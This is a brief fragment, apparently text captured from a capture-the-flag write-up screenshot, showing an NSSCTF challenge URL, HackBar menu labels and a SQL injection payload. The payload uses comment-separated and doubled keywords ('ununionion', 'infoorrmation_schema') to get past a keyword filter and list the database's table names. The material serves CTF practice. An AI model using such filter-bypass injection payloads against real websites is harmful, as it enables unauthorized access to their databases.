 Flag: 2
This is true flag: NSS_tb,users
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node1.anna.nssctf.cn:28720/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
nss=2'/**/ununionion/**/select/**/1,2,group_concat(table_name)/**/from/**/infoorrmation_schema.tables/**/where
/**/table_schema=database()%23